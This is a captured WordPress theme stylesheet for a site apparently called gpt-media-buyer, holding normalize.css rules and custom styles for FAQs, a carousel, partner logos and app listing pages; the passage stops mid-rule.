  html.w-mod-js:not(.w-mod-ix) [data-w-id="8623f284-a75b-5de5-3c07-2ed3821c8534"] {
    opacity: 0;
  }
}

--- FILE ---
content_type: text/css
request_url: https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/style.css?ver=1.0.0
body_size: 8693
content:
/*!
Theme Name: gpt-media-buyer
Theme URI: http://underscores.me/
Author: Underscores.me
Author URI: http://underscores.me/
Description: Description
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: gpt-media-buyer
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

gpt-media-buyer is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/

/* Normalize
--------------------------------------------- */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
	font-size: 16px;
	line-height: 20px;
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
body {
	margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
	display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
	display: none;
}

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
	box-sizing: inherit;
}

html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	font-size: 1rem;
	line-height: 20px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

/*blockquote {*/
/*	margin: 0 1.5em;*/
/*}*/

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
	background: #fff;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/* Links
--------------------------------------------- */
a {
	/*color: #4169e1;*/
}

a:visited {
	/*color: #800080;*/
}

a:hover,
a:focus,
a:active {
	/*color: #191970;*/
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	/*border: 1px solid;*/
	/*border-color: #ccc #ccc #bbb;*/
	/*border-radius: 3px;*/
	/*background: #e6e6e6;*/
	/*color: rgba(0, 0, 0, 0.8);*/
	/*line-height: 1;*/
	/*padding: 0.6em 1em 0.4em;*/
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	/*border-color: #ccc #bbb #aaa;*/
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	/*border-color: #aaa #bbb #bbb;*/
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	/*color: #666;*/
	/*border: 1px solid #ccc;*/
	/*border-radius: 3px;*/
	/*padding: 3px;*/
	outline: none;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	/*color: #111;*/
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/

/* Navigation
--------------------------------------------- */
.main-navigation {
	display: block;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	display: block;
	left: auto;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation li {
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {

	.menu-toggle {
		display: none;
	}

	.main-navigation ul {
		display: flex;
	}
}

.site-main .comment-navigation,
.site-main
.posts-navigation,
.site-main
.post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {

	/*rtl:ignore*/
	float: left;

	/*rtl:ignore*/
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {

	/*rtl:ignore*/
	float: right;

	/*rtl:ignore*/
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}


/* new styles */

@media (max-width: 991px) {
	.div-block-9 > div {
		grid-area: unset !important;
	}
}
section {
	overflow: hidden;
}
blockquote p {
	padding: 0;
	margin: 0;
}
.wpcf7-spinner {
	display: none;
}
.wpcf7-response-output {
	display: none;
}
.wpcf7-form-control-wrap {
	position: relative;
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	margin-right: 1rem;
	width: 100%;
}
.wpcf7-not-valid-tip {
	font-size: .8rem;
	margin-top: 3px;
	margin-left: 5px;
}
a.simple-link:hover {
	text-decoration: underline;
}
a.simple-link {
	color: inherit;
	display: inline-flex;
	margin: 0 3px;
	text-decoration: none;
}
.faqs_columns {
	display: flex;
	gap: 30px;
	align-items: flex-start;
	padding-bottom: 60px;
}
.section_team .container-header {
	max-height: unset;
}

.faq_list {
	padding: 0;
	margin: 0;
	display: flex;
	flex-direction: column;
	gap: 16px 30px;
	list-style: none;
	color: #fff;
	width: calc(50% - 15px);
}
.faq-item {
	width: 100%;
	border-radius: 20px;
	background: linear-gradient(180deg, rgba(255, 255, 255, 0.20) 0%, rgba(255, 255, 255, 0.00) 100%), rgba(255, 255, 255, 0.10);
	box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.10);
	backdrop-filter: blur(12px);
}
.faq-item__header svg {
	transition: .3s;
}
.faq-item__header {
	display: flex;
	align-items: center;
	padding: 16px 24px 8px;
	justify-content: space-between;
	gap: 20px;
	padding-bottom: 0;
	transition: .3s;
	cursor: pointer;
}
.faq-item.opened .faq-item__header {
	padding-bottom: 8px;
}
.faq-item.opened .faq-item__header svg {
	transform: scaleY(-1);
}
.faq-item.opened .faq-item__body {
	padding-top: 10px;
	opacity: 1;
	max-height: 800px;
}
.faq-item__body {
	margin: 0 24px 16px;
	color: #C9C4D4;
	font-size: 16px;
	padding-top: 10px;
	position: relative;
	transition: .3s;

	max-height: 0;
	opacity: 0;
	padding: 0;
}
.faq-item__body:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	background: linear-gradient(45deg, #9932D3, #FA3EC5);
	display: block;
	height: 1px;
}
.page-id-105 main {
	padding-top: 110px;
}
#About .div-block-14 {
	margin-top: 30px;
}
.team-title {
	color: #FFF;
	/* font-family: 'Poppins'; */
	font-size: 62px;
	font-style: normal;
	font-weight: 700;
	line-height: 68px;
}
h2.team-text {
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: 28px;
	color: #fff;
	margin-top: 5px;
}
.team-content__cont {
	color: #000;
	font-size: 16px;
	font-style: normal;
	font-weight: 300;
	line-height: 24px
}
.team-content__img {
	width: 42%;
}
.team-content__text {
	display: flex;
	flex-direction: column;
	align-items: center;
	text-align: left;
	max-width: 663px;
}
.team-content .heading-2-copy {
	margin-right: auto;
}

.team-content .heading-4 {
	text-align: left;
	width: 100%;
}
.team-content {
	padding: 70px 0 30px;
	display: flex;
	align-items: center;
	gap: 75px;
	/* max-width: 1300px; */
	width: 66%;
	margin: auto;
	min-width: 1000px;
	justify-content: space-between;
	gap: 7%;
}
.lottie-animation,
.lottie-animation-2 {
	width: 100%;
}
.swiper,
.div-block-8 {
	max-width: 100%;
}
.swiper {
	width: 1230px;
	padding-bottom: 15px;
}
.swiper-slide {
	box-sizing: border-box;
	padding-left: 30px;
	padding-top: 30px;
	padding-bottom: 30px;
	padding-right: 30px;
	width: 1170px;
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.swiper-slide__picture {
	width: 635px;
	max-width: 55%;
	min-width: 55%;
	filter: drop-shadow(4px 4px 20px rgba(0, 0, 0, 0.15));
}
.swiper-slide__text {
	width: 41%;
	max-width: 470px;
	min-width: 41%;
	padding-bottom: 70px;
}
.swiper-buttons {
	position: absolute;
	right: 0;
	/* top: 0; */
	bottom: 45px;
	width: 156px;
	height: 70px;
	display: flex;
	gap: 16px;
	width: auto;
	left: 58%;
	z-index: 20;
}
.swiper-horizontal>.swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal, .swiper-pagination-custom, .swiper-pagination-fraction {
	width: fit-content;
	padding-left: 30px;
	bottom: 0;
}
span.swiper-pagination-bullet:hover {
	opacity: .7
}
span.swiper-pagination-bullet {
	background: #FFF;
	opacity: 1;
	width: 16px;
	height: 16px;
	cursor: pointer;
	transition: .3s;
}
span.swiper-pagination-bullet.swiper-pagination-bullet-active {
	background: #A437B6;
}
.swiper-slide__number {
	display: flex;
	width: 80px;
	height: 80px;
	background: linear-gradient(157deg, #8232C0 -19.73%, #FF4198 102.88%);
	box-shadow: 0px 4px 30px rgba(211, 60, 167, 0.40);
	border-radius: 50%;
	justify-content: center;
	align-items: center;
	color: #fff;
	font-size: 30px;
	font-size: 48px;
	font-style: normal;
	font-weight: 700;
	line-height: 1;
	box-sizing: border-box;
	padding-bottom: 5px;
	margin-bottom: 24px;
}
.swiper-slide__title {
	color: #000;
	font-family: 'Poppins';
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: 32px;
	margin-bottom: 8px;
}
.swiper-slide__description p {
	margin: 10px 0;
}
.swiper-slide__description {
	color: #000;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 300;
	line-height: 24px;
}
.swiper-button-prev::after,
.swiper-button-next::after {
	display: none !important;
}
.swiper-button-prev:hover,
.swiper-button-next:hover {
	opacity: .8;
}
.swiper-button-prev,
.swiper-button-next {
	background: url('images/swiper-btn-bg.png') no-repeat center / 100% 100%;
	width: 70px;
	height: 70px;
	border-radius: 50%;
	font-size: 0 !important;
	transition: .3s;
	filter: drop-shadow(2px 4px 6px #fcc1f0);
}
.swiper-button-prev svg,
.swiper-button-next svg {
	width: 32px;
}
.swiper-button-prev, .swiper-button-next {
	position: relative;
	top: unset;
	transform: none;
	left: unset;
	right: unset;
	display: flex;
	margin: 0;
}
.swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled {
	opacity: 1;
}
.swiper-button-next.swiper-button-disabled path , .swiper-button-prev.swiper-button-disabled path  {
	fill: #fff;
}
.for-desktop {
	display: block;
}
.for-mobile {
	display: none;
}
.partners {
	margin-bottom: 120px;
}
.partners-container {
	max-width: 1460px;
	width: 74%;
	background: red;
	padding: 8px 24px;
	border-radius: 20px;
	background: rgba(255, 255, 255, 0.20);
	backdrop-filter: blur(12px);
	margin: auto;
}
.partners-row {
	display: flex;
	align-items: center;
}
.partners-text {
	color: #000;
	/* font-family: 'Poppins'; */
	font-size: 16px;
	font-style: normal;
	font-weight: 500;
	min-width: 305px;
	line-height: 24px;
}
.partners-logos {
	display: flex;
}
.partners-logo {
	padding: 0 8px;
	position: relative;
}
.partners-logo:not(:last-child)::after {
	content: '';
	position: absolute;
	right: 0;
	max-height: 60px;
	width: 1px;
	height: 90%;
	background: #fff;
	top: 50%;
	transform: translateY(-50%);
}
.div-block-header-image video {
	display: block;
	width: 100%;
	border-radius: 15px;
}
.video-player {
	position: relative;
	display: inline-block;
}

.video-player-play {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	cursor: pointer;
	width: 70px;
	height: 70px;
	opacity: .5;
}


.video-player-play:hover {
	opacity: .3;
}
@media (max-width: 1300px) {
	.partners-row {
		flex-direction: column;
		gap: 30px;
	}
}
@media (max-width: 991px) {
	.partners-logo:not(:last-child)::after {
		display: none;
	}
	.partners {
		margin-bottom: 70px;
	}
	.partners-logos {
		flex-direction: column;
		max-width: 340px;
	}
	.wpcf7-form-control-wrap {
		margin-right: 0;
	}
	.faq_list {
		width: 100%;
	}
	.faqs_columns {
		flex-wrap: wrap;
		gap: 16px;
	}
	#faq .container-header {
		display: block;
		padding: 0;
	}
	.team-content {
		flex-direction: column;
		gap: 40px;
	}
	.team-content .heading-2-copy {
		margin-left: auto;
	}
	.team-content .heading-4,
	.team-content__cont {
		text-align: center;
	}
	.team-content {
		min-width: unset;
		width: 90% ;
	}
	.team-content__img {
		min-width: 250px;
	}
	.swiper-slide {
		flex-direction: column-reverse;
		gap: 25px;
		padding-top: 20px;
	}
	.swiper-slide__text {
		padding-bottom: 0;
	}
	.swiper-buttons {
		bottom: unset;
		top: 25px;
		right: 20px;
		left: unset;
	}
	.swiper-slide__picture,
	.swiper-slide__text {
		width: 100%;
		max-width: 100%;
	}
	.swiper-horizontal>.swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal, .swiper-pagination-custom, .swiper-pagination-fraction {
		width: 100%;
		padding: 0;
	}
	.swiper {
		padding-bottom: 35px;
	}

	.for-desktop {
		display: none;
	}
	.for-mobile {
		display: block;
	}
	.swiper-slide__picture {
		margin: 15px 0;
	}

	.div-block-header-image .video-player {
		margin-top: 35px;
	}

	.video-player-play {
		width: 50px;
		height: 50px;
	}
}
@media (max-width: 479px) {
	.wpcf7-form-control-wrap {
		margin-bottom: 0;
	}
	.page-id-105 main {
		padding-top: 100px;
	}
	.div-block {
		background: transparent;
		padding: 0;
		transform: translateX(2%);
	}
	.tab-top {
		padding: 3rem 4rem 1rem 3rem;
		width: fit-content;
		margin-bottom: 0;
	}
	.tab-bottom {
		padding: 1rem 1rem 3rem 2.5rem;
		margin-left: 0.45rem;
		width: 380px;
	}

	.tab-top {
		background: url('images/Vector-top.png') no-repeat center / 100% 100%;
	}
	.tab-bottom {
		background: url('images/Vector-bottom.png') no-repeat center / 100% 100%;
	}
	.swiper {
		padding-bottom: 20px;
	}
	.partners-row {
		gap: 10px;
	}
	.partners-text {
		min-width: unset;
	}
	.partners-container {
		width: 82%;
		min-width: 330px;
	}
	.swiper-slide__picture {
		filter: drop-shadow(4px 4px 10px rgba(0, 0, 0, 0.15));
	}
	.swiper-slide {
		padding: 20px 20px 30px;
	}
}

video:not(.opened)::-webkit-media-controls {
	visibility: hidden;
	display: none;
	opacity: 0 !important;
}

video:not(.opened)::-webkit-media-controls-enclosure {
	visibility: hidden;
	display: none;
	opacity: 0 !important;
}
.common-apps-hero {
	padding: 200px 0 96px;
}
.common-apps-hero__content {
	max-width: 850px;
	text-align: center;
	margin: auto;
	width: 90%;
}
.common-apps-hero__title {
	color: #000;
	text-align: center;
	font-size: 62px;
	font-style: normal;
	font-weight: 700;
	line-height: 68px;
	margin: 0 0 16px;
	font-family: 'Poppins';
}
.common-apps-hero__description {
	color: #000;
	text-align: center;
	font-size: 22px;
	font-style: normal;
	font-weight: 400;
	line-height: 33px;
	font-family: 'Poppins';
	margin-bottom: 30px;
}

.common-apps-hero__search input {
	border-radius: 500px;
	background: url('images/ph_magnifying-glass-light.png') no-repeat 32px 16px / 32px 32px , linear-gradient(180deg, rgba(255, 255, 255, 0.20) 0%, rgba(255, 255, 255, 0.00) 100%), rgba(255, 255, 255, 0.10);
	box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.10);
	backdrop-filter: blur(12px);
	padding: 20px 32px 20px 76px;
	border: none;
	color: #5C5C5C;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	width: 630px;
	box-sizing: border-box;
	border: 4px solid transparent;
}
.common-apps-items {
	padding-bottom: 92px;
}
.common-apps-items .container {
	max-width: 1290px;
	margin: auto;
	width: 90%;
}
.common-apps-items__list {
	list-style: none;
	margin: 0;
	padding: 0;
	display: grid;
	grid-template-columns: repeat(3, 1fr);
	gap: 30px;
	width: 100%;
}
a.common-apps-items__link {
	border-radius: 20px;
	background: linear-gradient(180deg, rgba(255, 255, 255, 0.20) 0%, rgba(255, 255, 255, 0.00) 100%), rgba(255, 255, 255, 0.40);
	box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.10);
	backdrop-filter: blur(12px);
	padding: 32px;
	display: flex;
	flex-direction: column;
	color: #000;
	text-decoration: none;
}
.common-apps-items__name {
	color: #000;
	font-family: 'Poppins';
	font-size: 24px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	margin-bottom: 4px;
}
.common-apps-items__text {
	color: #000;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	margin-bottom: 16px;
}
.common-apps-items__url {
	color: #9933D4;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	display: flex;
	align-items: center;
}
.common-apps-items__url svg {
	margin-left: 4px;
}
.section-2.form-apps .container-search-bottom {
	width: 100%;
	max-width: unset;
}
.section-2.form-apps {
	background: unset;
	padding: 0;
}
.section-2.form-apps .div-block-3 {
	border-radius: unset;
}
.site-apps-category .div-block-4 {
	width: 35%;
}
.section-2.form-apps .div-block-4 {
	align-self: center;
	padding-bottom: 30px;
}
.section-2.form-apps .container-search-bottom,
.section-2.form-apps .div-block-3 {
min-height: 25rem;
max-height: unset;
}
.site-main-apps, .single-app {
	background: url('images/bg-page.png') no-repeat center top , #E7E8FA;
}
.single-app-hero {
	padding: 160px 0 96px;
	text-align: center;
}
.single-app-hero__content {
	display: flex;
	flex-direction: column;
	align-items: center;
	max-width: 90%;
	margin: auto;
}
.single-app-hero__content .heading-2 {
	margin: 0 0 32px;
}
.single-app-hero__title {
	margin: 0 0 5px;
	color: #000;
	text-align: center;
	font-family: 'Poppins';
	font-size: 24px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.single-app-hero__developer {
	color: #484848;
	text-align: center;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	margin: 0 0 5px;
}
.single-app-hero__rating {
	color: #000;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	display: flex;
	align-items: center;
	justify-content: center;
	gap: 4px;
	margin: 0 0 8px;
}
.single-app-hero__price {
	padding: 4px 16px;
	border-radius: 200px;
	background: #FFF;
	width: fit-content;
	color: #9933D4;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 500;
	margin: 0 0 32px;
	line-height: normal;
}
.single-app-hero__description p {
	color: #484848;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	margin: 0;
}
.single-app-hero__description {
	width: 770px;
	text-align: left;
	margin-bottom: 32px;
	max-width: 100%;
}
h4.single-app-hero__features {
	color: #000;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	margin: 0 0 8px;
}
a.single-app-hero__link {
	display: flex;
	color: #9933D4;
	font-family: 'Poppins';
